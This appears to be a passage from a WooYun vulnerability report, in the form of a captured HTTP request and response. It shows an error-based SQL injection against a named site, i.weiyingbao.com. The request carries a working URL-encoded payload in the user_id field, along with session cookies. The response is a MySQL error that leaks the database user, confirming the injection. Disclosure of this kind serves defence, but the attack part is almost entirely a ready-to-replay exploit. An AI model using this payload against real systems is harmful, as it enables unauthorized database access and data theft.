 Raw Params Headers Hex
POST /index.php?act=send_second&app=public HTTP/1.1
Content-Length: 176
Content-Type: application/x-www-form-urlencoded
Cookie: WYB_ID=26d984dd8ad8fe08d54fa3a01df0d1bffeef804b;
Hm_lvt_4bfbf45b172e243f50e33b557449ab7b=1454282341,1454282345;
Hm_lpvt_4bfbf45b172e243f50e33b557449ab7b=1454282345;
HMACCOUNT=B3AB81313AEB7AE4; visit_cookie=ki2jQf1o;
sidkey=cfcd208495d565ef66e7dff9f98764da
Host: i.weiyingbao.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
user_id=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat
(user())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%
20group%20by%20x%20limit%201))
Raw Headers Hex HTML Render
$(this).addClass("active").siblings().removeClass("active");
$(".submenu li
a.active").parent().parent().parent().addClass("menu_active");
$(".submenu li
a.active").parent().parent().parent().siblings().removeClass("menu_active")
var liTop = -($(".menu_active").offset().top)+100;
$(this).parents(".submenu").css("top",liTop+"px");
$(".submenu li a.active").parent().parent().css("display","block");
};
});
var i = 1;
$(".left_menu").each(function() {
$(this).find("span").addClass('left_menu_ico'+i);
i++;
});
});
</script> <div id="right" class="right">
<div class="right_content">
<h3 class="right_titile">系统消息</h3>
<dl class="right_mess">
<dt>MySQL Error[1062]: Duplicate entry 'i_wyb@localhost1' for key 'group_key'<br />
MySQL Query:UPDATE wyb_member SET WHERE (select
1 and row(1,1)>(select count(*),concat(concat(user()),floor(rand()*2))x from (select 1 union select
2)a group by x limit 1))<br />
Wrong File: /core/model/mysql.php[255]</dt>
<dd>Error File: <b>/core/model/mysql.php</b> at <b>270</b>
line.</dd>
</dl>
</div>
</div>
</div>
</body>
www.wooyun.org